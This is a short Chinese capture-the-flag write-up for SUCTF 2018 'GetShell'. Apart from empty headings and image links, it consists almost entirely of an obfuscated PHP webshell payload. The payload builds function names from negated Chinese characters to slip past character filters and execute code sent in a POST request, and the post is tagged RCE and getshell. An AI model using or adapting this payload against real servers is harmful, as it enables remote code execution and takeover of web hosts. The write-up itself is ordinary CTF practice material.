﻿ 刷题[SUCTF 2018]GetShell

# 解题思路## 代码审计## exp

``````<?=\$_=[];\$__.=\$_;\$____=\$_==\$_;\$___=~茉[\$____];\$___.=~内[\$____];\$___.=~茉[\$____];\$___.=~苏[\$____];\$___.=~的[\$____];\$___.=~咩[\$____];\$_____=_;\$_____.=~课[\$____];\$_____.=~尬[\$____];\$_____.=~笔[\$____];\$_____.=~端[\$____];\$__________=\$\$_____;\$___(\$__________[~瞎[\$____]]);
``````• RCE
• getshell